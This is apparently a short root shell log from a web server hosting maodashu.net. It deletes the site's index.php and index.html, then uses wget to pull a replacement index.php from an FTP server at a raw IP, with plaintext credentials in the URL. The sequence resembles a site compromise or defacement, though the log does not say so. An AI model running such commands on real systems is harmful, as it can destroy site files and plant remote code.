 drwxrwxrwx 5 vh031801 apache 4096 Apr 1 2015 uploadfile
[root@usux31 maodashu.net]# rm index.php
rm: remove regular file `index.php'? y
[root@usux31 maodashu.net]# rm index.html
rm: remove regular file `index.html'? y
[root@usux31 maodashu.net]# wget ftp://server:server@218.17.223.51/index.php
--2017-04-07 23:04:54-- ftp://server:*password*@218.17.223.51/index.php
=> `index.php'
Connecting to 218.17.223.51:21... connected.
Logging in as server ... Logged in!
==> SYST ... done. ==> PWD ... done.
==> TYPE I ... done. ==> CWD not needed.
==> SIZE index.php ... 318
==> PASV ... done. ==> RETR index.php ... done.
Length: 318
100%[===========================================================================================
2017-04-07 23:04:54 (29.4 MB/s) - `index.php' saved [318]
[root@usux31 maodashu.net]# wget ftp://server:server@218.17.223.51/index.php